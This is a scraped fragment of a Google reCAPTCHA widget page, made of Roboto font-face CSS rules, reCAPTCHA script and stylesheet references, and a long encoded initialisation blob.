  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VNwlioqxH-YBdHwd2rWBwg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VNwlioqxH-YBdHwd2rWBwg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VNwlioqxH-YBdHwd2rWBwg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22azhudUHDsi/DjlvCn8K9wrHCv2fDu8OdZ8KhZ8O9BxwbwrovJE8LwqgCwq3Cg8OYwqJtR2LDqcO5wpvCsW/Dt8Olwp11eMOwwqFuGcOMXhXCuQV3wodlRmbDkj7CmSDCmsOtP8KIMW7DrMOEwojDjkZlw4bCjcOWwqXCqMOnV8KSJ0ldKcKPw7hoDSbCpVXCqkzDrcOpOk0mwploagFpYMKcwpXCvsO/e1DCnxI9WCwgEH/DlXYYLDbDvnzDqBpyHF/Cu8ORwojDqsKIwpHCoXUYw5DCj8KEwpcMHcOqV8K3w7AFw4Rdw7HDtsOFwptyH1NSa8KLWisow755wrxTfilZQQ7CulXCpcKXwrJuAi8fwqDCkMOYw4oQw4DCh8OMwr0aWsOGYFDDlgQjanLDiErDhsO/wq0pwrhMKRlrwofCnilfR1lQcsORw4jDqSrDkMOACcO7FRZ7Q2DCiGHCrsOyw7DCizPClcK/JcK+w6cmw5XDpMOIw7x5BcOnFcOcw6rCrCVgHQfDjBjCsG/[base64]/wpNvV8Okwp7CkwwrwoZRCT5VwpvCimLDtsKtRMOjw5/DozokaDPDmTZHVlbDrG9sw6IsTsOBwrNnZsKkwoobwrsuBcK0CcKRw6XDtsK8wpQTLk/DtEHCm0szRVIDw6oOwoTCisKxw6Q9YcOSw5PCvA7CqynDhn3CncKpwo9Hw4bDmsOPYMOBd8KZwpUlwr4zFS/DsMO3woTCosKVG2nDjcK4wrnDiTcLw6Eiw6U8w5FuH2hHw6fDr8KRWwFww59beTRAKsKHUsOrwqc0ZXPDrcOEQGTCslw4M8OzG3rCicOtPcKxSDBcUFLDvMKKQWROw4jClhTCmsOsGRvDrcK+Dm5kw7ZNwo8Xw5caw4NnZcO8MU/DqsKZJMOMEmtbwp/DrxnCjMOtw6FZw4wLRMOxw7Rgw7JQwrrDtcOnwq8qHnFJw6nDg8KyVMKLcjDCjC9EwrTCg8K0w6AXDB55w5PDtsOufTB2wrHDqsKeXcOow6rDn1AjUG3ChsO+TsKaw4zDvAzCpMOTwpDCvMOmfXYkQMKNwpcFwqrCocOxwozCjQzDnsKTwqA/TMOWwodpHsKVwpFNJ8KPR8Kcw65JAMKHaMOowqbDu1cHw7JOwpknwoM4GcK4w4dRw4gHw4N/[base64]/wol1wpTDh2HDh8OrJcKuFCUlK8OjZcOyOxTDtmTCtkkUQMOew5TDrsKiwr/DpSvDksOYw77DqnbChwwJw7Yowqc/woNBw5jDmMKMw5DDvcOywpUHbhsQdiTDosOrw7s9YsK9eFMXw5YQw5HDh8KAwr02w75cwpLCpsOaw5/Ch8KNw697dWfDkH7CgCsow7ouw4pZw6XDmG01wqtaYcKYccONworCvShiRMK4EMK3wptsw6p1w7k2w4TDllwMwoNTNzZnKsOzfsO+wojCtGcMWMKdGkdVeUZ9SUI9wqTDu8Osw6xYw5AQUwIQW8KLw4BLw7cewqDCkwJ/w5jCtXkRw7vCims1PwNrUwRMPyNYw48iTMKuQMKpVCbDolnClMKzw50JUBHDmkdDwp/CvMKOwoTDl8Kow5zCs8O5w7sFw6/CjXLCmsKOYMOfwpxLw7wOw6Z3BMOcFlTCoCgpw7LCq8OVFkbCpR1SwqcIE8O3w4zDnEDDssKaSArCucKyVX3CncOKPDPDmg3Dv1l7T8KIw4EwwrLDty/CrcKzwpTDu8Kcc8OYwrVxwofDi8OLwp5Tw53CqcKtWcOnw4gXB8OPfw5ywqfClsK/w78qEXrDhB7CpyoDICBGw6rDgcOiwoHCucKPVMKOw4PDi2I7KsKMwr1gw4bCrsKlJUHChsOZwq3CgwkvwrTCjFtDwqkDC8KfwrsLJMOJZsKEDMO5BsOyw63DoDXCkcOFf0AeGF7DmMO/YMKkOEARQjUnw4p/wohhWMOSw6kERS17B8OUScO+w6PDhADCtMOrwpfCninDnw/DhMK/DMOUwoJlZ8KsdMKcUjrDjsOlwrXDo057wq3DosKWdwTDlcKAw5TCkTHDlcKCdUsZw6l/CsO8wqMQw5fDtBDDlBM1XcOZwqgIEcKJZ3HCgD5pw6nCj8OAD8KmwoXCoX7DmMOaGzLCsgfDv8OVAMOoZMOLwpfDg8K2J8OHwonCicKDw5LCqCPDg8OSD1FtRGDCt2hSwoRawpUZw6XCmXF/AcKrWcO1JcOOwqcBacOQwpfDuMKCMh7DjsKRw6Q0OsKyQGR7woloB8OUYAY9f30Tw40KaRwVasOnR8OPScOXwrDDkcOcw5Bdw60BXsOuwqtJaFgwwojDvk80I8O5QnoEwpLDucKow5J1w5DCpcKtf8Oyw6XDqwjDmcO/[base64]/DhznCimHCnRYjAsODc8KQwokJU1nDlcK0YsKSwq7DjxcQw57Cl8KxUXUnwoFlesKAw6d/w6jDvwzDp3/DpljDoxRiw5dBfk3Ci3XDgsKvw7B8djDDo8KlZgQnwqTDm8KMw4XDnRZQXcKbwqRXw6NHNcOUIMONT8OqwpcDH8OTIMKyVMKnwqLDkcKOHkgyV2VqHQV4wpxXwrHDmsK2RMObSDvDvsK8SX0WZsOxBcKLw5/ChsOeSi54wqXCnh7DminCgMOHwoLDkAMZw7U6OB7CnGzDqcKSwrtlABY8KDPDnUbCvy/DnsKeZsKBwrvCowQ8wpbCpcK/b8KrSMOswop7S8OFMWNYNMO+wr0eDBtNWMOPw4VFP11lw4XDv3Egw4zDksK0NsKPFk3Dt3FgXE7Dl0BCdcOQJcKyDsOMwpbDscKmIGo+dsKwIyzDpsKQwo9Tb1UcVsKwFBRUwo/[base64]/CoxcqcksmwoTClMKlfsONIVANwr/CmVTDglfCr8O0w4TDiiEXacOuw6sGVsKTShbCh1LCtcKkwqZmw6/DjXfCoMK2cm0Gw5vDpMO/ZcODNMOEwoHChWvCnDMwTVPDvsOLwpTDh8O1B3DDqMK4wozCqVcDX2fDqcOJI8KSG27Du8OsCsO3Hn/CjsKeGMKNXFDDtcKDFMKAw6p1w7QDw6TCqsOtH8K8w6wow453Kk/CrMOTWMKDwq/DqsOLwoJ4w73DlcOgeGRNwpzDncOYwrBTw5PDo8Kqw4Ufwr3CvHrDpnJzNxlbw5YWwq7CuFTCjyXCmFlPZX8XYsOAFcOKwqvCkG7DjAzCmMOWV3QKTsKhXAQUw44feWtZwqg8wq/CtMKaw6XDo8OidDcMw7HCrcOzw7FJGMKgGQ/CgcOhw5A4woY4bTbDncO6ATpxAjzDnC3CsCs2w5YtwoVGOsOIw59IfsONw6QtfsODw5EHJElHGg1+worClQ0RR1XCin4BGcOWCyQGDVYORhFiC8OFw7PCj8K/w4N3w5EEPMK4HsOawot/wqTCgcOOMB0iMH/DmsOPw6B5NsOFwpPDnBVXw4TCpEfDl8OzCcKWw5J7AUMuGSRfwrQYehfDiMKgJsOtKsKjacKuw6/Cm8OGaU1cFRHDv8OTbXXCvFPDqiIyw7ZNKsOpwrtgwpnChnptwqLDhcKYw7kHJ8K6wpvDgGHDnsO7wqVsKDQjwobCp8OcwqXCuiYhe000ETDCr8KMwqzCuMOlwoJUw7kOw6HCm8OJw7MIaFvDrjTDk0Zqe07DkMKNJcKFNUh4w7/Dgm03WjfCsMOkwp8FQ8OsaglfBEZPwpFDwoDCvcOtw6bDqxwSw6nCq8OMw53ChTgtSWtJw6/Dg05ZwqwgHsK5U8O1Zhd1w7PDg8OnTV1HYhzCq8OwfQ/DtMOmXTEsWVsvw4d7cUfDt8KFOcKMw6VTw7/Dn8ObQWDCom1aZylMDMKWw6TDjXrCscOQwoYbUlZIwqNQAcK3TMKrwpFHYkgSKcKjwqE9Olt9PSnDnx/DpsKHFcOxwoUfw7o+FsOBw4cRAcOzwqo5AQvDr8K3ccO0w6PDq8Kfwp/CphfCqcOrw7NFXMO9eMOrO13CrR/CtsKlHV/DoMKvP8KyP0jDn8OXPwA+w5LDicONHcOcIGLCnSHDlcKtwrDDs28oVWEPwrcywqcLw7TCn3LDusKMwpPDtB0QLzoJwrcqGAceXB/ChcOJFMKtI1dPQjnDqsKrZkLDscK/REbDuMOwDcOqwoEPwqAbTDfDvcKJwqPCksOlw4vDj8Oqw6TCtMOewqHCqsKVUcOiXFPDhjfDjsOfYsODwrweX3FHSjPDolBhU0HChm47w68UPnR3EcKrwqfDjMOGwq3Cu1DDoFPCuFtDH8OQXsKTw5pZFiXDmVt9w6opwpnDqBR9wofCvC7DiV8OZTbDlw/DuhRVw5onTMKzE8KwMxjDm8OIwpzCvcOYwqfDicO3IsK2ZcKEwqJuwo7DtsKHwo8TwrbDs8KWEFnChzwZwrTDuTjCn23CssKqwp0swojDo2vCngF8dsO1w6fCtcKNLETCn8KEwogQw43DlR/Cn8OXKMOQwq3DncK4wrkeHcOIesO7w7nDpjzCkcO9wqPCkxDDny4HU8ONb8KpdMKVw70RwqnDmwk9CcORw4LDoHk9FsOCwqzDjcOGKMKzwp7DlsOqw7FcSFFcwrgnAMK5w4TDlxgzwpfDlFfCkSTDv8KMw686RcKawp1ECyllw4DCt3xKXDYIXcKVAsOWLynDlX/CpHh4AF8mwqvCqlIpcMKXC8O6NwnDoXQAKsKTwr1/VcO1wrAhasKTwo/DlWExd3lSNwctGsK6w6rDjMKkYMKcw4sMw6/CuyLClQZ/[base64]/[base64]/[base64]/b8KjwqQjCxZRw7JCw4pSwpx+aFfCpcOfTi3DsDBeEcKOw6nCvQp+S3/DuhfCpMKVwqQLwowHCRptZcKRwrEUw7hww6VaaiM5d8Oow79lw7/[base64]/[base64]/Do8KcwoYGOxYkwpQhSEPDuQzCilIfw5nDkDPCscKVXMKwwokuwo8mWD0ZbR15w43DkgxLw6jCoDrDjDJPSGjCrcOSXh3CscOhWcKgwocdw57DgmJvwplBw7cHwqXDtcOSMW7DkcO/[base64]/Cj8KFwohUwq3CgzDCo8OnwowSwpDDj8K1O8OEIcK9JmfChzA5wrTCpsK5w4vCmMOwPsOWe3w3wrFVI2jDscKxwplsw4rDp2fDnGTDksOcZMOuwoIZw7BaBUbClkDCmBJVUEHCuVHDjsOBAmvDrwVew4jCgcKQw5/CiE0/[base64]/[base64]/DsMOPSsO9aRQ9NFzCssOSwoRlw7dhw59rw7PDuMKrecKjccKFwqF3dQ5+C8O2V1dowqwGPhQGwoIPwq9kUgw/CwRawqDDszvDjVjDj8Oewr4Qw7HCm1rDqsK7TGfDkUdWwrDCgid8RxHCnA1Fw4jDm1sawqfCgcOwwo/DnzzCowrCqVFzRxw+w7nCuxguw53CusObwrnCq304w7AWJQzCjDhxwoDDt8OoDTDCkcOrQlfCgB/CucOpw7LCu8KywoLDgMOfbkLCrcKCBXoGDsKfwrDDmQAeaWsLZcKpH8KgPF3CiyfCmsOZbn7CqcKTY8KlY8OXw60/HsOVbMKeMBFuSMKnwpASEWjDs8KkCcO0K8OUDkzDu8OuwofCp8OeBCTDoBNBwpUywrbDusObw6BzwooUw5DCo8OWw6Igw6gDwpdYw4bCtMOdwozDsgzCkcObMjzDpUPDpBrDvz7Cg8OAFsO9RcOHw4TCksK8XBDDqsOIw7A9KkvCisOgQsKrdcOGecOYN0DClwTDpS/[base64]/[base64]/Dq8KzYxHCmDcUwrXDknM+AChgXWFOwoJPRzV+w5vClgVkVjzDv0jCgsOEwqRKw5rDi8O1FcO6wpESw6fChUl2wpHDqnPCjEtZwpdgwp1hccK+dMO6S8KMwrNMwojCokRUwo3DsxJjw5gowpdtf8OXwoYrLsKCf8O3wqAeCsOcfTfCiQDCusOZw5k3IMOtwqLDvH/DvMKUSsOwIcKywr8WDiF1wpVxw7TCj8OtwopQw4R/L2UgdA7CoMKBNcKNwqHCmcKzw6YTwo8/[base64]/DlgDCvsOpAmDCisK6WhTDi8Obw4Y5e8Odw5rChErDs8ORPsKWPsO1wr/DjA3CvcKRRsO3w5TDuSFpw6JtdcOiwrnDl28xwrwXw7vCswDCsTMqw6zCo0HDpCoNOMKVPCPCh3RyNcKdMlAVB8KNTcKzFTnDlDrClMOVZUkFw4R4wp5EAMK4w7HDt8KhYkHCpsOtw4Y6w6gTw5lwdATCi8OGw707w6LDmXjCryHDpsKsH8KqVn4/fQ0Ow4jDn0Jsw5jDlMKZw5nCtBgXAXHCkcOBHcKgw6FIA0wnTcOjDMOoAT48QXjDoMOxNV5kwoRwwrAqRsKOw5HDtcORDMO2w4cUU8OFwr/CuD7DsA0/JHFSD8OQw6gMwphZZ1I2w5PDnkjCnMOWLcOZRR/Cv8K2w40mw6ISZcOsFS/Dg1TCq8KfwpRoGsO6SFckwoLCncOWw6sew4PDtcO7DMOdTBRLwpJqIXUCwptzwr/CszPDkC/Cm8K5wp3DuMK8WCLDncK6cCVPwqLCiiADwq4RUShcw6rDjsONw7bDvcOhfMOawp7CpMOgQsOHcsOrE8O/w6olR8OHGMKIE8OaTWTClVjChG/DusO4HQTCusKRJ07DqcOZCcKODcKwR8O4wrrDrAnDu8OKwqdKF8OwbMOgRHciesK9w4TCgMK+w7AAwrrDtzjCk8OmPjLCgcOkeV1pwpPDhsKawoEFwpLCg3TCrMKPw71gwrnCg8KnPcK3w5k+dGoKEVXDqsKzGcKAwprDr3jDpcKowo7Cp8K1wpTDoys4Cj/CihTCklMDQChYwq8xfMOFDEt2w7LCp0fDjA/DmMKcAsKow6EnW8KHw5fCuF/DpTFdw7nCqcKmWnQzwpbCsGtGfMO6EEjCnMOgJcOmw5gewrcXw5kBw6LDpWHCiMKBw6V7w5jDlMK8w5p2TTfChXvCksOEw5FSw4bCpWDCu8OEwoDCpwJYX8KRwpN+w7MQw6lLYkfDiGZ7aSDCs8OZwr3Cvkp5wrsew7oAwqvDusOXT8KOGl/[base64]/[base64]/DiwbCncK6TsKSw7Q4w7B0wpczwqJ/wrlHw5zCvhYyC8OXcMK1Wz/CgHTDlhs8VCciw58+w5dKw5V3w6Bxw7HCqcKGSMK+wqDCtxljw6gswozCuxMsw5Fqw7PCtcO5MT3CsztNFsOzwo9fw5c+w7/[base64]/XzwTfMKEwqlwwrrCn8OTwoPDq8OeHyRvwovCncO6NkUmw6TDnlINf8KrBXtUQjTDscOdw5HCosO3dcOaAGsZwp5ichvCp8OtWDnCjcO6GsOyQG7CksKdEBIDI8OCYWzDvcOJasKLwqDDlwl4wq/Co2cNHsOhGMODT0Iswq/Dpm5uw7MKNB41YGg/PsK0QHwqw6g/w7/ClTcLSFfCqnjCo8OmYHw5wpN3wrJ/bMOPDXMhw5nDt8Knwr0Qw7vDsCLDq8OhGkkZET9Ow5wHfcOkw7/DqiNkw43CoRFXSx/Dv8Kiw5nChMOww5sIwr/[base64]/wqhpARYvRsO0ZhrCjMOxJQLDkcO5w7pKwpgGMcOaw7NsdMOfaAR/Y8KMwrXDlilqw5vCnRnDr0PClmvDpMONwqB9w5jClx/DpSZqwrs4w4bDjsO4wrVKSmLDmMOAVzl2QVFVwqtPMV7Ck8OZdcKXLVpIwqpCwrF/O8KVbsOkw5jDksKhw5jDoS4qeMKVHWDDi09+KiYKwqNfR3UoU8KVMmMYXFhMdWxWUx8+GcOpGlVawqPDkE/DgMK9wrUgw4LDojvDhG1yXsK+wobCnE49IcKjPEvDgMO0wo0jw5TCjnkoworCjsOiw47Di8OeFsK2wq3DqnQzOsOswpU7wpogwq5NCVM2N1wHcMKGwrLDrsKqPsOAwqjDvUMCw7zCnWwNwrJcw6gLw6QEbMOkacO1wphPfsKbwpQeSBlXwqMzJkZKw6ksMsOqwq/CjT7CjsKXwpPClRjCrxrCo8OPV8OqN8KDwqo/[base64]/DrcOEaMK9wpMtNFjDmsKew7TDuAHDjWkLMFtJHm0Aw4jDpEzDnUbDr8ObBTLDqkPDmzvCmQ/[base64]/CmjHDnMO9KSMVJMKpWX8/EVnDp3gYKwLCsC5fL8O4wqwDJAVKVB7DnsOGL1Bjw73DmwzDusOrw4ExGDTDhMOsDy7DnhohCcKCRDwcw7nDulHCoMKswpVcw4wpA8OeLnXCq8K/w5hdRwTCnsKRQgTCl8KwQMOSw43CiwsCwqfCmGp5w5oETsOlGV7Cu23CozbCsMKMNMOKwoomU8OeH8OPKMOgBcK6dmLDpTNlbMKCQ8O7UiUpw5HCtMOUwr5QG8OaUyPDo8Otw73DsFoZdMKrwqJ+wq9/w6fCrVVGT8OtwqNoB8OZwqoZCRtCw6vDgsKlFcKSwr7DqsKbPsKFHQDDiMODwptNwp/[base64]/VsO8wrvCqhR+w6LDicKMG8KCwpV+w5rDiggzw4DCqsOHC8KlB8Kuw6zDrcKaNcOyw61ww6LDhMOUTTYJwpzCo01Uw4N2N2JuwrbDlA/DoV/Dq8OsJh/CiMKAK2BtYXg0woE4ACY6YsO8UmJZPlIaFU1/I8O0b8OCC8KCbcKEwqYXRcOTGcK2Y1jDiMOfH1HChjHDjMO1ccOGeV5+Y8KMbwjChMOkZcKlw5lpaMOoaUfChns0RsKuwrfDsF3DkMKxBjIhHhnCn21Sw50CTsKrw6jDvBRAwp8ewpzCiwHCrGbCj2vDgMK9wqlwEcKkGMK3w4BxwofDoB/CtcOMw5rDu8OHA8K3X8OYFzcvwqDCljHCnzfDp09lwodzw7bCjcOTw59PC8KLfcO3w6HDvsKEU8KDwprCgHHChV7Crz/CqlR/w7UAYsKEwq04R1ccw6PDiENhXxvDii7CrcOfYE1tw4rCiSXDhSwbw6Rz